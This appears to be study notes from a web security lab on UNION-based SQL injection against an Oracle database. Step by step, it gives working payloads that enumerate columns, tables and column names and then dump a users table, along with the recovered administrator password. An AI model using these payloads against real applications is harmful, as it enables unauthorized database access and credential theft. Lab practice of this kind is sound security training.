 - Output the content of the table
- Login as the administrator user
Analysis
1. Determine the number of columns
' order by 3-- -> Internal server erroe
3-1 =2
1. Find data type of columns
' UNION select 'a', 'a' from DUAL--
-> Oracle database
-> bothcolumns accept type text
1. Output the list of tables in the database
' UNION SELECT table_name, NULL  FROM all_tables--
>> USERS_HAYINC
1. Output the column names
' UNION SELECT column_name, NULL FROM all_tab_columns where table_name  = 'USERS_HAYINC'--
USERNAME_ADTRTH
PASSWORD_AUFEKU
1. Output the list of usernames/passwords
' UNION select USERNAME_ADTRTH, PASSWORD_AUFEKU from  USERS_HAYINC--
administrator 656q0rb3j7w0tki6byrw